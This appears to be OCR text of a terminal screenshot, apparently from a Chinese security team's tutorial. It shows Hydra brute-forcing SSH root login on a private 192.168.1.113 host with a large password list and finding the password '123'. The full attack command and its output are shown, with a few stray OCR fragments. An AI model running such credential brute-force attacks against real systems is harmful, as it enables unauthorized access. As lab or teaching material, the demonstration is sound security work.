 root@kali:~# hydra 192.168.1.113 ssh -l root -P /root/passwd.txt -t 6 -v -f
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service
organizations, or for illegal purposes.
alive
Hydra (http://www.thc.org/thc-hydra) starting at 2019-11-06 09:10:34
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting))
from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 6 tasks per 1 server, overall 6 tasks, 597780 login tries (l:1/p:597780), ~9
9630 tries per task
scan
[DATA] attacking ssh://192.168.1.113:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@192.168.1.113:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.113:22
[22][ssh] host: 192.168.1.113   login: root   password: 123
[STATUS] attack finished for 192.168.1.113 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-11-06 09:10:46
Tide安全团队